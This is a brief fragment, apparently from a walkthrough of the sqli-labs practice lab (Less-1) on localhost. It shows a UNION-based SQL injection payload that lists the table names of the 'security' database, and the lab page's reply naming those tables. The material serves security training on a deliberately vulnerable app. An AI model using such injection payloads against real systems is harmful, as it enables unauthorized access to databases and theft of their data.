 http://127.0.0.1/sqli-labs/Less-1/
?id=-1' union select 1,2,group_concat(table_name)  from information_schema.tables where table_schema ='security' --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users